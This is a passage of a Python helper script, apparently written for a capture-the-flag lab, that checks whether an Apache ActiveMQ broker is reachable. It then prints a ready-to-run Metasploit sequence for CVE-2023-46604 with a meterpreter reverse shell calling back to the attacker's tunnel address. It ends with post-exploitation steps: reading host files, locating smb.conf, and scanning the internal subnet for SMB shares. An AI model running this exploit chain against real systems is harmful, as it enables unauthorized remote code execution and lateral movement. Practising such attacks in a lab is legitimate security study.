 except Exception:
        return "<HLQ11_IP>"


def main():
    ap = argparse.ArgumentParser()
    ap.add_argument("--portal", default="172.28.1.3")
    ap.add_argument("--broker", default="172.28.1.2")
    ap.add_argument("--iface", default="hlq11")
    args = ap.parse_args()

    print("[+] portal HTTP:", tcp(args.portal, 8080))
    print("[+] broker OpenWire:", tcp(args.broker, 61616))
    if tcp(args.portal, 8080):
        for path in ("/", "/api/status", "/api/cases", "/api/messages"):
            code, body = get(f"http://{args.portal}:8080{path}")
            print(f"    {path}: {code} {body[:160]}")
    if not tcp(args.broker, 61616):
        print("[-] instance inactive; no exploit attempted")
        return 2

    ip = tunnel_ip(args.iface)
    print("[+] live OpenWire target: CVE-2023-46604")
    print("use exploit/multi/misc/apache_activemq_rce_cve_2023_46604")
    print(f"set RHOSTS {args.broker}")
    print("set RPORT 61616")
    print("set TARGET 1")
    print("set PAYLOAD cmd/linux/http/x64/meterpreter/reverse_tcp")
    print(f"set LHOST {ip}")
    print("set SRVHOST", ip)
    print("set SRVPORT 8899")
    print("set LPORT 9999")
    print("set ForceExploit true")
    print("run -j")
    print("# shell: id; ip route; cat /etc/hosts; find / -name smb.conf 2>/dev/null")
    print("# then enumerate the internal /24 for TCP/445 and query the hidden share")
    return 0


if __name__ == "__main__":
    raise SystemExit(main())
root@vmi3694110:~/ctf/sealed-order-q11#